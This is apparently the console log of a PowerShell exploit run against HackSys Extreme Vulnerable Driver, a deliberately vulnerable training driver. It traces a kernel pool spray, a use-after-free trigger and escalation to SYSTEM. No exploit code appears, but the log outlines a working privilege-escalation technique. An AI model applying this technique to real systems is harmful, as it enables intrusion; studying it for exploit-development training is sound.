 PS C:\Users\kth\Desktop> .\game-over.ps1
[>] Allocating ring0 payload..
[+] Payload size: 56
[+] Payload address: 0x056B0000
[>] Driver information..
[+] lpFileName: \\.\HacksysExtremeVulnerableDriver
[+] Handle: 1584
[>] Spraying non-paged kernel pool!
[+] Derandomizing NonPagedPool..
[+] 10000 IoCo objects created!
[+] Allocating sequential objects..
[+] 5000 IoCo objects created!
[+] Creating non-paged pool holes..
[+] Free'd 2500 IoCo objects!
[>] Staging vulnerability..
[+] Allocating UAF object
[+] Freeing UAF object
[+] Spraying 5000 fake objects
[>] Triggering UAF vulnerability!
True
PS C:\Users\kth\Desktop>
PS C:\Users\kth\Desktop> whoami
nt authority\system
PS C:\Users\kth\Desktop>